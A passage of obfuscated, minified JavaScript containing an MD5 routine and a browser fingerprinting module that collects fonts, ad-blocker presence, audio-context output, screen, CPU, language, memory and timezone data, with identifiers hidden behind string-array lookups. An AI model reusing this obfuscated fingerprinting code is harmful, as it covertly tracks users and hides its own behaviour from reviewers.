dp>>>0x1a)+dQ|0x0)|~dz))+dO[0x7]+0x432aff97|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0xe]-0x546bdc59|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0x5]-0x36c5fc7|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0xc]+0x655b59c3|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0x3]-0x70f3336e|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0xa]-0x100b83|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0x1]-0x7a7ba22f|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0x8]+0x6fa87e4f|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0xf]-0x1d31920|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0x6]-0x5cfebcec|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0xd]+0x4e0811a1|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0x4]-0x8ac817e|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0xb]-0x42c50dcb|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0x2]+0x2ad7d2bb|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0x9]-0x14792c6f|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dg[0x0]=dp+dg[0x0]|0x0,dg[0x1]=dQ+dg[0x1]|0x0,dg[0x2]=dz+dg[0x2]|0x0,dg[0x3]=dc+dg[0x3]|0x0;}function dE(dg){var Yv=o,dO,dp=[];for(dO=0x0;dO<0x40;dO+=0x4)dp[dO>>0x2]=dg['charCodeAt'](dO)+(dg['charCodeAt'](dO+0x1)<<0x8)+(dg['charCodeAt'](dO+0x2)<<0x10)+(dg[Yv(0x418)](dO+0x3)<<0x18);return dp;}function dT(dg){var dO,dp=[];for(dO=0x0;dO<0x40;dO+=0x4)dp[dO>>0x2]=dg[dO]+(dg[dO+0x1]<<0x8)+(dg[dO+0x2]<<0x10)+(dg[dO+0x3]<<0x18);return dp;}function dU(dg){var Yx=o,dO,dp,dQ,dz,dc,dj,dv=dg[Yx(0x373)],dx=[0x67452301,-0x10325477,-0x67452302,0x10325476];for(dO=0x40;dO<=dv;dO+=0x40)dA(dx,dE(dg['substring'](dO-0x40,dO)));for(dp=(dg=dg[Yx(0x38a)](dO-0x40))[Yx(0x373)],dQ=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],dO=0x0;dO<dp;dO+=0x1)dQ[dO>>0x2]|=dg[Yx(0x418)](dO)<<(dO%0x4<<0x3);if(dQ[dO>>0x2]|=0x80<<(dO%0x4<<0x3),dO>0x37){for(dA(dx,dQ),dO=0x0;dO<0x10;dO+=0x1)dQ[dO]=0x0;}return dz=(dz=0x8*dv)[Yx(0x3d9)](0x10)[Yx(0x407)](/(.*?)(.{0,8})$/),dc=parseInt(dz[0x2],0x10),dj=parseInt(dz[0x1],0x10)||0x0,dQ[0xe]=dc,dQ[0xf]=dj,dA(dx,dQ),dx;}function du(dg){var dO,dp='';for(dO=0x0;dO<0x4;dO+=0x1)dp+=df[dg>>0x8*dO+0x4&0xf]+df[dg>>0x8*dO&0xf];return dp;}function dG(dg){var dO;for(dO=0x0;dO<dg['length'];dO+=0x1)dg[dO]=du(dg[dO]);return dg['join']('');}function dq(dg){var Ya=o;return/[\u0080-\uFFFF]/[Ya(0x226)](dg)&&(dg=unescape(encodeURIComponent(dg))),dg;}function dB(dg){var YV=o,dO,dp=[],dQ=dg['length'];for(dO=0x0;dO<dQ-0x1;dO+=0x2)dp[YV(0x235)](parseInt(dg['substr'](dO,0x2),0x10));return String['fromCharCode']['apply'](String,dp);}function dr(){this['reset']();}var df=['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f'];return dG(dU('hello')),Yy(0x2a8)==typeof ArrayBuffer||ArrayBuffer['prototype']['slice']||(function(){var YF=o;function dg(dO,dp){return(dO=0x0|dO||0x0)<0x0?Math['max'](dO+dp,0x0):Math['min'](dO,dp);}ArrayBuffer[YF(0x2f2)][YF(0x427)]=function(dO,dp){var Yn=o,dQ,dz,dc,dj,dv=this[Yn(0x212)],dx=dg(dO,dv),da=dv;return dp!==dM&&(da=dg(dp,dv)),dx>da?new ArrayBuffer(0x0):(dQ=da-dx,dz=new ArrayBuffer(dQ),dc=new Uint8Array(dz),dj=new Uint8Array(this,dx,dQ),dc['set'](dj),dz);};}()),dr[Yy(0x2f2)][Yy(0x460)]=function(dg){return this['appendBinary'](dq(dg)),this;},dr['prototype'][Yy(0x319)]=function(dg){var K0=o;this['_buff']+=dg,this[K0(0x363)]+=dg['length'];var dO,dp=this[K0(0x26f)][K0(0x373)];for(dO=0x40;dO<=dp;dO+=0x40)dA(this['_hash'],dE(this['_buff'][K0(0x38a)](dO-0x40,dO)));return this['_buff']=this['_buff'][K0(0x38a)](dO-0x40),this;},dr['prototype']['end']=function(dg){var K1=o,dO,dp,dQ=this[K1(0x26f)],dz=dQ['length'],dc=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(dO=0x0;dO<dz;dO+=0x1)dc[dO>>0x2]|=dQ[K1(0x418)](dO)<<(dO%0x4<<0x3);return this[K1(0x3b3)](dc,dz),dp=dG(this[K1(0x2e3)]),dg&&(dp=dB(dp)),this[K1(0x1f5)](),dp;},dr['prototype']['reset']=function(){var K2=o;return this[K2(0x26f)]='',this['_length']=0x0,this[K2(0x2e3)]=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},dr[Yy(0x2f2)][Yy(0x1eb)]=function(){return{'buff':this['_buff'],'length':this['_length'],'hash':this['_hash']['slice']()};},dr['prototype'][Yy(0x25d)]=function(dg){var K3=o;return this['_buff']=dg['buff'],this['_length']=dg['length'],this[K3(0x2e3)]=dg['hash'],this;},dr[Yy(0x2f2)]['destroy']=function(){delete this['_hash'],delete this['_buff'],delete this['_length'];},dr[Yy(0x2f2)]['_finish']=function(dg,dO){var K4=o,dp,dQ,dz,dc=dO;if(dg[dc>>0x2]|=0x80<<(dc%0x4<<0x3),dc>0x37){for(dA(this['_hash'],dg),dc=0x0;dc<0x10;dc+=0x1)dg[dc]=0x0;}dp=(dp=0x8*this[K4(0x363)])['toString'](0x10)['match'](/(.*?)(.{0,8})$/),dQ=parseInt(dp[0x2],0x10),dz=parseInt(dp[0x1],0x10)||0x0,dg[0xe]=dQ,dg[0xf]=dz,dA(this[K4(0x2e3)],dg);},dr['hash']=function(dg,dO){return dr['hashBinary'](dq(dg),dO);},dr['hashBinary']=function(dg,dO){var dp=dG(dU(dg));return dO?dB(dp):dp;},dr[Yy(0x44d)]=function(){var K5=o;this[K5(0x1f5)]();},dr[Yy(0x44d)]['prototype'][Yy(0x460)]=function(dg){var K6=o,dO,dp,dQ,dz,dc,dj=(dp=this['_buff'][K6(0x479)],dQ=dg,dz=!0x0,(dc=new Uint8Array(dp['byteLength']+dQ['byteLength']))[K6(0x1e8)](new Uint8Array(dp)),dc['set'](new Uint8Array(dQ),dp[K6(0x212)]),dz?dc:dc[K6(0x479)]),dv=dj[K6(0x373)];for(this['_length']+=dg[K6(0x212)],dO=0x40;dO<=dv;dO+=0x40)dA(this['_hash'],dT(dj['subarray'](dO-0x40,dO)));return this['_buff']=dO-0x40<dv?new Uint8Array(dj['buffer']['slice'](dO-0x40)):new Uint8Array(0x0),this;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x37f)]=function(dg){var K7=o,dO,dp,dQ=this['_buff'],dz=dQ['length'],dc=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(dO=0x0;dO<dz;dO+=0x1)dc[dO>>0x2]|=dQ[dO]<<(dO%0x4<<0x3);return this['_finish'](dc,dz),dp=dG(this[K7(0x2e3)]),dg&&(dp=dB(dp)),this[K7(0x1f5)](),dp;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x1f5)]=function(){var K8=o;return this[K8(0x26f)]=new Uint8Array(0x0),this['_length']=0x0,this['_hash']=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x1eb)]=function(){var K9=o,dg,dO=dr['prototype']['getState'][K9(0x374)](this);return dO[K9(0x1cd)]=(dg=dO[K9(0x1cd)],String['fromCharCode']['apply'](null,new Uint8Array(dg))),dO;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x25d)]=function(dg){var Ko=o;return dg['buff']=function(dO){var KC=o,dp,dQ=dO[KC(0x373)],dz=new ArrayBuffer(dQ),dc=new Uint8Array(dz);for(dp=0x0;dp<dQ;dp+=0x1)dc[dp]=dO['charCodeAt'](dp);return 0x0?dz:dc;}(dg['buff']),dr['prototype']['setState'][Ko(0x374)](this,dg);},dr['ArrayBuffer'][Yy(0x2f2)]['destroy']=dr['prototype'][Yy(0x33c)],dr[Yy(0x44d)][Yy(0x2f2)]['_finish']=dr['prototype'][Yy(0x3b3)],dr[Yy(0x44d)][Yy(0x469)]=function(dg,dO){var dp=dG(function(dQ){var Kd=o,dz,dc,dj,dv,dx,da,dV=dQ['length'],dy=[0x67452301,-0x10325477,-0x67452302,0x10325476];for(dz=0x40;dz<=dV;dz+=0x40)dA(dy,dT(dQ[Kd(0x2ac)](dz-0x40,dz)));for(dc=(dQ=dz-0x40<dV?dQ[Kd(0x2ac)](dz-0x40):new Uint8Array(0x0))[Kd(0x373)],dj=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],dz=0x0;dz<dc;dz+=0x1)dj[dz>>0x2]|=dQ[dz]<<(dz%0x4<<0x3);if(dj[dz>>0x2]|=0x80<<(dz%0x4<<0x3),dz>0x37){for(dA(dy,dj),dz=0x0;dz<0x10;dz+=0x1)dj[dz]=0x0;}return dv=(dv=0x8*dV)[Kd(0x3d9)](0x10)['match'](/(.*?)(.{0,8})$/),dx=parseInt(dv[0x2],0x10),da=parseInt(dv[0x1],0x10)||0x0,dj[0xe]=dx,dj[0xf]=da,dA(dy,dj),dy;}(new Uint8Array(dg)));return dO?dB(dp):dp;},dr;});}}),oO=or(og(),0x1),op=0x1f4,oQ=((oA={})[oA['KnownForSuspending']=-0x1]='KnownForSuspending',oA[oA['NotSupported']=-0x2]=YQ(0x2ca),oA[oA[YQ(0x332)]=-0x3]=YQ(0x332),oA),oz=0xac44,oc=0x9c40,oj=6.2,ov=or(og(),0x1),ox=function(){return ox=Object['assign']||function(dm){var KJ=o,dX,dM,dA,dE;for(dM=0x1,dA=arguments['length'];dM<dA;dM++)for(dE in dX=arguments[dM])Object['prototype']['hasOwnProperty'][KJ(0x374)](dX,dE)&&(dm[dE]=dX[dE]);return dm;},ox['apply'](this,arguments);},oa=YQ(0x306),oV='mmMwWLliI0O&1',oy=YQ(0x2d1),oF=['monospace','sans-serif','serif'],on=['sans-serif-thin',YQ(0x27d),'Agency\x20FB','Arabic\x20Typesetting','Arial\x20Unicode\x20MS','AvantGarde\x20Bk\x20BT','BankGothic\x20Md\x20BT',YQ(0x36f),'Bitstream\x20Vera\x20Sans\x20Mono',YQ(0x277),YQ(0x29f),YQ(0x246),YQ(0x2ee),'EUROSTILE',YQ(0x3fd),YQ(0x422),'Futura\x20Md\x20BT',YQ(0x37d),'Gill\x20Sans',YQ(0x389),YQ(0x283),YQ(0x1f9),'Humanst521\x20BT',YQ(0x437),'Letter\x20Gothic','Levenim\x20MT','Lucida\x20Bright',YQ(0x381),YQ(0x353),YQ(0x3ad),YQ(0x249),YQ(0x230),YQ(0x3fc),YQ(0x2c5),YQ(0x1ea),'Marlett',YQ(0x298),'Microsoft\x20Uighur','Minion\x20Pro','Monotype\x20Corsiva',YQ(0x3c5),YQ(0x448),'SCRIPTINA',YQ(0x1e3),'Serifa',YQ(0x369),'Small\x20Fonts',YQ(0x227),YQ(0x2a3),'Univers\x20CE\x2055\x20Medium','Vrinda','ZWAdobeF'],d0=0x9c4,d1=0xa,d2=0x64,d3=Math,d4=function(){return 0x0;},d5='mmMwWLliI0fiflO&1',d6={'default':[],'apple':[{'font':YQ(0x2f7)}],'serif':[{'fontFamily':YQ(0x2eb)}],'sans':[{'fontFamily':'sans-serif'}],'mono':[{'fontFamily':'monospace'}],'min':[{'fontSize':YQ(0x1f6)}],'system':[{'fontFamily':'system-ui'}]},d7={'fonts':function(){return o6(function(dm,dX){var KN=o,dM,dA,dE,dT,dU,du,dG,dq,dB,dr,df=dX[KN(0x1f0)],dg=df['body'];for(dg[KN(0x31d)][KN(0x221)]=oy,dM=df[KN(0x34e)](KN(0x364)),dA={},dE={},dT=function(dO){var KY=o,dp=df['createElement']('span'),dQ=dp['style'];return dQ['position']='absolute',dQ[KY(0x27c)]='0',dQ['left']='0',dQ[KY(0x40f)]=dO,dp[KY(0x412)]=oV,dM['appendChild'](dp),dp;},dU=function(dO,dp){var KK=o;return dT('\x27'[KK(0x3e6)](dO,'\x27,')[KK(0x3e6)](dp));},du=function(){var Ke=o,dO,dp,dQ={},dz=function(dc){dQ[dc]=oF['map'](function(dj){return dU(dc,dj);});};for(dO=0x0,dp=on;dO<dp[Ke(0x373)];dO++)dz(dp[dO]);return dQ;},dG=function(dO){var Kh=o;return oF[Kh(0x231)](function(dp,dQ){var KW=o;return dO[dQ][KW(0x3d3)]!==dA[dp]||dO[dQ][KW(0x26d)]!==dE[dp];});},dq=oF['map'](dT),dB=du(),dg['appendChild'](dM),dr=0x0;dr<oF[KN(0x373)];dr++)dA[oF[dr]]=dq[dr]['offsetWidth'],dE[oF[dr]]=dq[dr]['offsetHeight'];return on[KN(0x26b)](function(dO){return dG(dB[dO]);});});},'domBlockers':function(dm){var dX=(void 0x0===dm?{}:dm)['debug'];return CU(this,void 0x0,void 0x0,function(){var dM,dA,dE,dT,dU;return Cu(this,function(du){var KH=o;switch(du['label']){case 0x0:return o1()||o4()?(dG=atob,dM={'abpIndo':[KH(0x2fd),'#Kolom-Iklan-728','#SidebarIklan-wrapper',KH(0x29e),dG(KH(0x379))],'abpvn':[KH(0x1d3),KH(0x259),dG('LmNsb3NlLWFkcw=='),'[id^=\x22bn_bottom_fixed_\x22]','#pmadv'],'adBlockFinland':['.mainostila',dG('LnNwb25zb3JpdA=='),'.ylamainos',dG(KH(0x40d)),dG(KH(0x261))],'adBlockPersian':['#navbar_notice_50',KH(0x34b),'TABLE[width=\x22140px\x22]',KH(0x45d),dG('YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd')],'adBlockWarningRemoval':[KH(0x25e),KH(0x2c9),KH(0x350),dG(KH(0x317)),dG(KH(0x25b))],'adGuardAnnoyances':[KH(0x3a7),'#cookieconsentdiv',KH(0x251),KH(0x241),'[data-cypress=\x22soft-push-notification-modal\x22]'],'adGuardBase':['.BetterJsPopOverlay',dG(KH(0x439)),dG(KH(0x273)),dG('I2NhbXBhaWduLWJhbm5lcg=='),dG('I0FkLUNvbnRlbnQ=')],'adGuardChinese':[dG(KH(0x1e5)),dG(KH(0x329)),KH(0x416),dG('YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd'),dG(KH(0x3f2))],'adGuardFrench':[KH(0x357),dG(KH(0x351)),'.mobile_adhesion','.widgetadv',dG(KH(0x3df))],'adGuardGerman':[KH(0x29d)],'adGuardJapanese':[KH(0x2f6),dG(KH(0x36c)),dG(KH(0x24e)),dG(KH(0x243)),dG('Ll9faXNib29zdFJldHVybkFk')],'adGuardMobile':[dG('YW1wLWF1dG8tYWRz'),dG(KH(0x426)),'amp-embed[type=\x2224smi\x22]',KH(0x2c1),dG('I2FkX2ludmlld19hcmVh')],'adGuardRussian':[dG(KH(0x238)),dG('LnJlY2xhbWE='),KH(0x2e2),dG(KH(0x1e9)),'#psyduckpockeball'],'adGuardSocial':[dG('YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0='),dG('YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0='),KH(0x409),'#inlineShare','.popup-social'],'adGuardSpanishPortuguese':[KH(0x335),'#Publicidade',KH(0x1ec),KH(0x3b4),KH(0x345)],'adGuardTrackingProtection':[KH(0x32f),dG(KH(0x24a)),dG(KH(0x459)),dG('YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=='),'#top100counter'],'adGuardTurkish':[KH(0x378),dG(KH(0x295)),dG('YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0='),dG(KH(0x272)),dG('YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==')],'bulgarian':[dG('dGQjZnJlZW5ldF90YWJsZV9hZHM='),KH(0x3af),KH(0x239),'#xenium_hot_offers'],'easyList':[KH(0x2ad),dG('LndpZGdldF9wb19hZHNfd2lkZ2V0'),dG('LnRyYWZmaWNqdW5reS1hZA=='),KH(0x386),dG(KH(0x1fa))],'easyListChina':[dG(KH(0x3e9)),dG('LmZyb250cGFnZUFkdk0='),KH(0x336),'#aafoot.top_box',KH(0x36d)],'easyListCookie':[KH(0x384),KH(0x206),KH(0x467),dG('LmF3LWNvb2tpZS1iYW5uZXI='),KH(0x37e)],'easyListCzechSlovak':['#onlajny-stickers',dG(KH(0x2e7)),dG('LnJla2xhbWEtbWVnYWJvYXJk'),KH(0x31c),dG(KH(0x458))],'easyListDutch':[dG(KH(0x38e)),dG(KH(0x440)),KH(0x2cf),dG('YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0='),'#semilo-lrectangle'],'easyListGermany':[KH(0x2b3),dG('LnNwb25zb3JsaW5rZ3J1ZW4='),dG('I3dlcmJ1bmdza3k='),dG('I3Jla2xhbWUtcmVjaHRzLW1pdHRl'),dG(KH(0x233))],'easyListItaly':[dG('LmJveF9hZHZfYW5udW5jaQ=='),'.sb-box-pubbliredazionale',dG(KH(0x2e1)),dG(KH(0x45b)),dG(KH(0x305))],'easyListLithuania':[dG(KH(0x278)),dG(KH(0x40a)),dG('aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd'),dG(KH(0x358)),dG('aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd')],'estonian':[dG(KH(0x1d9))],'fanboyAnnoyances':[KH(0x29c),'.navigate-to-top',KH(0x3e2),KH(0x382),'#back-top'],'fanboyAntiFacebook':['.util-bar-module-firefly-visible'],'fanboyEnhancedTrackers':[KH(0x3ba),'#issuem-leaky-paywall-articles-zero-remaining-nag',KH(0x3dc),KH(0x3f6),'.BlockNag__Card'],'fanboySocial':[KH(0x2f1),KH(0x341),'#social_follow','.article-sharer',KH(0x2d6)],'frellwitSwedish':[dG('YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=='),dG(KH(0x2c8)),KH(0x3b8),dG(KH(0x288)),KH(0x2a0)],'greekAdBlock':[dG('QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd'),dG(KH(0x32c)),dG(KH(0x2bf)),'DIV.agores300','TABLE.advright'],'hungarian':['#cemp_doboz',KH(0x1f7),dG('LmFkX19tYWlu'),dG('W2NsYXNzKj0iR29vZ2xlQWRzIl0='),KH(0x390)],'iDontCareAboutCookies':['.alert-info[data-block-track*=\x22CookieNotice\x22]','.ModuleTemplateCookieIndicator','.o--cookies--container',KH(0x265),'#stickyCookieBar'],'icelandicAbp':[dG('QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==')],'latvian':[dG(KH(0x367)),dG('YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==')],'listKr':[dG(KH(0x425)),dG('I2xpdmVyZUFkV3JhcHBlcg=='),dG('YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=='),dG(KH(0x3a4)),'.revenue_unit_item.dable'],'listeAr':[dG('LmdlbWluaUxCMUFk'),'.right-and-left-sponsers',dG(KH(0x20e)),dG(KH(0x45a)),dG('YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd')],'listeFr':[dG(KH(0x27f)),dG('I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=='),dG('YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0='),KH(0x2d5),KH(0x3c3)],'officialPolish':[KH(0x28c),dG(KH(0x417)),dG(KH(0x3a9)),dG(KH(0x349)),dG(KH(0x28d))],'ro':[dG('YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd'),dG(KH(0x2d9)),dG(KH(0x2da)),dG('YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd'),'a[href^=\x22/url/\x22]'],'ruAd':[dG('YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd'),dG('YVtocmVmKj0iLy91dGltZy5ydS8iXQ=='),dG('YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0='),KH(0x315),'.yandex-rtb-block'],'thaiAds':[KH(0x3c0),dG('I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=='),dG(KH(0x383)),KH(0x40e),KH(0x285)],'webAnnoyancesUltralist':['#mod-social-share-2','#social-tools',dG('LmN0cGwtZnVsbGJhbm5lcg=='),KH(0x368),'.yt.btn-link.btn-md.btn']},dA=Object['keys'](dM),[0x4,od((dU=[])['concat']['apply'](dU,dA[KH(0x222)](function(dq){return dM[dq];})))]):[0x2,void 0x0];case 0x1:return dE=du[KH(0x330)](),dX&&function(dq,dB){var KS=o,dr,df,dg,dO,dp,dQ,dz;for(dr='DOM\x20blockers\x20debug:\x0a```',df=0x0,dg=Object['keys'](dq);df<dg['length'];df++)for(dO=dg[df],dr+='\x0a'['concat'](dO,':'),dp=0x0,dQ=dq[dO];dp<dQ['length'];dp++)dz=dQ[dp],dr+='\x0a\x20\x20'[KS(0x3e6)](dB[dz]?'🚫':'➡️','\x20')['concat'](dz);console[KS(0x3bd)](''['concat'](dr,KS(0x208)));}(dM,dE),(dT=dA[KH(0x26b)](function(dq){var dB=dM[dq];return CV(dB['map'](function(dr){return dE[dr];}))>0.6*dB['length'];}))['sort'](),[0x2,dT];}var dG;});});},'fontPreferences':function(){return void 0x0===dm&&(dm=0xfa0),o6(function(dX,dM){var KI=o,dA,dE=dM['document'],dT=dE[KI(0x43d)],dU=dT['style'];return dU['width']=''['concat'](dm,'px'),dU[KI(0x29a)]=dU[KI(0x1cf)]='none',o0()?dT[KI(0x31d)]['zoom']=''[KI(0x3e6)](0x1/dM[KI(0x296)]):o1()&&(dT[KI(0x31d)]['zoom']='reset'),(dA=dE[KI(0x34e)](KI(0x364)))['textContent']=CG([],Array(dm/0x14<<0x0),!0x0)[KI(0x222)](function(){var KD=o;return KD(0x1f4);})[KI(0x3f7)]('\x20'),dT[KI(0x464)](dA),function(du,dG){var Kk=o,dq,dB,dr,df,dg,dO,dp,dQ,dz,dc,dj,dv,dx,da,dV,dy={},dF={};for(dq=0x0,dB=Object['keys'](d6);dq<dB[Kk(0x373)];dq++){for(dr=dB[dq],dO=void 0x0===(dg=(df=d6[dr])[0x0])?{}:dg,dQ=void 0x0===(dp=df[0x1])?d5:dp,(dz=du[Kk(0x34e)]('span'))['textContent']=dQ,dz['style'][Kk(0x2be)]=Kk(0x2d8),dc=0x0,dj=Object['keys'](dO);dc<dj[Kk(0x373)];dc++)void 0x0!==(dx=dO[dv=dj[dc]])&&(dz['style'][dv]=dx);dy[dr]=dz,dG['appendChild'](du['createElement']('br')),dG['appendChild'](dz);}for(da=0x0,dV=Object['keys'](d6);da<dV['length'];da++)dF[dr=dV[da]]=dy[dr]['getBoundingClientRect']()['width'];return dF;}(dE,dT);},'<!doctype\x20html><html><head><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>');var dm;},'audio':function(){var Kw=o,dm,dX,dM,dA,dE,dT,dU,du,dG=window,dq=dG[Kw(0x39e)]||dG[Kw(0x2ed)];return dq?!o1()||o2()||(function(){var KZ=o,dB=window;return CV(['DOMRectList'in dB,KZ(0x30b)in dB,KZ(0x2dd)in dB,'ontransitioncancel'in dB])>=0x3;}())?(dm=0x1194,(dM=(dX=new dq(0x1,0x1388,0xac44))['createOscillator']())['type']=Kw(0x340),dM[Kw(0x3cf)][Kw(0x3f9)]=0x2710,(dA=dX['createDynamicsCompressor']())['threshold']['value']=-0x32,dA['knee']['value']=0x28,dA[Kw(0x240)]['value']=0xc,dA['attack'][Kw(0x3f9)]=0x0,dA[Kw(0x21a)][Kw(0x3f9)]=0.25,dM[Kw(0x38c)](dA),dA[Kw(0x38c)](dX[Kw(0x314)]),dM['start'](0x0),dE=function(dB){var dr=0x3,df=0x1f4,dg=0x1f4,dO=0x1388,dp=function(){};return[new Promise(function(dQ,dz){var Kb=o,dc,dj,dv=!0x1,dx=0x0,da=0x0;dB[Kb(0x2b4)]=function(dV){return dQ(dV['renderedBuffer']);},dc=function(){var Kl=o;setTimeout(function(){var Ks=o;return dz(o5(Ks(0x20d)));},Math['min'](dg,da+dO-Date[Kl(0x37b)]()));},(dj=function(){var KP=o;try{var dV=dB['startRendering']();switch(CB(dV)&&Cg(dV),dB[KP(0x3d0)]){case'running':da=Date['now'](),dv&&dc();break;case'suspended':document[KP(0x346)]||dx++,dv&&dx>=dr?dz(o5('suspended')):setTimeout(dj,df);}}catch(dy){dz(dy);}})(),dp=function(){dv||(dv=!0x0,da>0x0&&dc());};}),dp];}(dX),dT=dE[0x0],dU=dE[0x1],Cg(du=dT[Kw(0x41b)](function(dB){var KR=o;return function(dr){for(var df=0x0,dg=0x0;dg<dr['length'];++dg)df+=Math['abs'](dr[dg]);return df;}(dB['getChannelData'](0x0)[KR(0x2ac)](dm));},function(dB){var Ki=o;if('timeout'===dB[Ki(0x39f)]||'suspended'===dB['name'])return-0x3;throw dB;})),function(){return dU(),du;}):-0x1:-0x2;},'screenFrame':function(){var dm=this,dX=(function(){var dM=this;return(function(){if(void 0x0===oM){var dA=function(){var dE=oC();oo(dE)?oM=setTimeout(dA,d0):(oX=dE,oM=void 0x0);};dA();}}()),function(){return CU(dM,void 0x0,void 0x0,function(){var dA;return Cu(this,function(dE){var KL=o;switch(dE['label']){case 0x0:return oo(dA=oC())?oX?[0x2,CG([],oX,!0x0)]:(dT=document)[KL(0x447)]||dT['msFullscreenElement']||dT['mozFullScreenElement']||dT['webkitFullscreenElement']||null?[0x4,o3()]:[0x3,0x2]:[0x3,0x2];case 0x1:dE[KL(0x330)](),dA=oC(),dE[KL(0x225)]=0x2;case 0x2:return oo(dA)||(oX=dA),[0x2,dA];}var dT;});});};}());return function(){return CU(dm,void 0x0,void 0x0,function(){var dM,dA;return Cu(this,function(dE){var Km=o;switch(dE[Km(0x225)]){case 0x0:return[0x4,dX()];case 0x1:return dM=dE[Km(0x330)](),[0x2,[(dA=function(dT){return null===dT?null:Cy(dT,d1);})(dM[0x0]),dA(dM[0x1]),dA(dM[0x2]),dA(dM[0x3])]];}});});};},'osCpu':function(){var KX=o;return navigator[KX(0x2c4)];},'languages':function(){var KM=o,dm,dX,dM=navigator,dA=[],dE=dM['language']||dM[KM(0x1fd)]||dM[KM(0x281)]||dM[KM(0x3bc)];return void 0x0!==dE&&dA[KM(0x235)]([dE]),Array[KM(0x32d)](dM['languages'])?o0()&&CV([!(KM(0x25c)in(dX=window)),KM(0x256)in dX,''+dX['Intl']=='[object\x20Intl]',''+dX['Reflect']=='[object\x20Reflect]'])>=0x3||dA['push'](dM['languages']):KM(0x1e4)==typeof dM[KM(0x42e)]&&(dm=dM[KM(0x42e)])&&dA['push'](dm['split'](',')),dA;},'colorDepth':function(){var KA=o;return window['screen'][KA(0x35d)];},'deviceMemory':function(){return Ca(Cx(navigator['deviceMemory']),void 0x0);},'screenResolution':function(){var KE=o,dm=screen,dX=function(dA){return Ca(Cv(dA),null);},dM=[dX(dm['width']),dX(dm[KE(0x229)])];return dM['sort']()['reverse'](),dM;},'hardwareConcurrency':function(){return Ca(Cv(navigator['hardwareConcurrency']),void 0x0);},'timezone':function(){var KT=o,dm,dX,dM,dA,dE=null===(dm=window[KT(0x23e)])||void 0x0===dm?void 0x0:dm[KT(0x420)];return dE&&(dX=new dE()[KT(0x316)]()['timeZone'])?dX:(dA=new Date()['getFullYear'](),dM=-Math[KT(0x3ac)](Cx(new Date(dA,0x0,0x1)[KT(0x2e5)]()),Cx(new 